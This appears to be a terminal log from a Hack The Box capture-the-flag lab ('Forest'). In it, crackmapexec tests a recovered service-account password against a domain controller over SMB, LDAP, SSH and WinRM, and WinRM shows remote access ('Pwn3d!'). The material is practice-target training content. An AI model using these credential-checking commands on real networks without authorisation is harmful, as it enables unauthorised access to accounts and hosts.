 ┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec smb $IP -u 'svc-alfresco' -p 's3rvice'
SMB 10.129.210.137 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.129.210.137 445 FOREST [+] htb.local\svc-alfresco:s3rvice
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec ldap $IP -u 'svc-alfresco' -p 's3rvice'
SMB 10.129.210.137 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
LDAP 10.129.210.137 445 FOREST [-] htb.local\svc-alfresco:s3rvice Error connecting to the domain, are you sure LDAP service is running
on the target ?
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec ssh $IP -u 'svc-alfresco' -p 's3rvice'
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec winrm $IP -u 'svc-alfresco' -p 's3rvice'
SMB 10.129.210.137 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.129.210.137 5985 FOREST [*] http://10.129.210.137:5985/wsman
WINRM 10.129.210.137 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$